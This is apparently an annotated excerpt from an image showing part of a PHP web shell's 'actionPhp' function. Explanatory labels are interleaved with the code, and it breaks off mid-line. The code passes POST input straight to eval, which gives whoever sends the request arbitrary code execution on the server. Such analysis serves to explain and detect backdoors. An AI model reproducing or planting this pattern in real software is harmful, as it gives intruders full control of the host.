 function actionPhp() {
if( isset($_POST['ajax']) ) {
Defines if "send using AJAX"
is marked or not.
$_COOKIE[md5($_SERVER['HTTP_HOST']).'ajax'] = true;
ob_start();
eval($_POST['p1']);
Execution with eval
$temp = "document.getElementById('PhpOutput').style.di
echo strlen($temp), "\n", $temp;
exit;
}